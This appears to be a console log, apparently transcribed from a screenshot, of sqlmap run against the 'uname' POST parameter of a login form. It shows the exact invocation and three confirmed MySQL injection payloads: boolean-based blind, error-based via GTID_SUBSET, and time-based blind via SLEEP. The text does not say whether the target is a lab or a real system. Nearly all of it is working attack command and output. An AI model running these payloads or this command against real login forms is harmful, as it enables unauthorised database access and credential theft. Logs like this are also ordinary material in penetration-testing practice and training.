 (text) D:\工具\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>python sqlmap.py -r C:\Users\10086\Desktop\1.txt -p "uname"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9.1#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:05:49 /2024-11-27/
[13:05:49] [INFO] parsing HTTP request from 'C:\Users\10086\Desktop\1.txt'
[13:05:49] [INFO] resuming back-end DBMS 'mysql'
[13:05:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 6273=6273 AND 'QKzC'='QKzC&passwd=admin
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=admin' AND GTID_SUBSET(CONCAT(0x7171787a71,(SELECT (ELT(3904=3904,1))),0x717a626a71),3904) AND 'LXIj'='LXIj&passwd=admin
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 1253 FROM (SELECT(SLEEP(5)))vRZT) AND 'ciFR'='ciFR&passwd=admin